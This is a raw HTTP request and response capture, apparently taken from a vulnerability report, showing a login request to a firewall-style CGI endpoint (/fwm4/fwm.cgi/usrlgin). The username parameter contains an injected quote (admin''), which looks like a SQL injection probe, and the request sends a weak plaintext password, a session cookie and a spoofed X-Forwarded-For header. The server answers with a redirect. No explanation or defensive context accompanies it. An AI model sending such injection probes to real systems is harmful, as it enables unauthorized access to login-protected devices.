 GET
/fwm4/fwm.cgi/usrlgin?pass=1&username=admin''&getLock=t&ptype=0&overrideL
ock=&orl=&password=123456 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
DNT: 1
Referer:
Cookie: NSESSIONID=467de4ccc6ee7cbdc9e616c280a74c87;
django_language=zh-cn
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 0
HTTP/1.1 302 Moved Temporarily
Date: Thu, 30 May 2019 02:02:08 GMT
Server: Apache
Location: /fwm4/fwm.cgi/usrlgin
Content-Length: 0
Connection: close
Content-Type: text/plain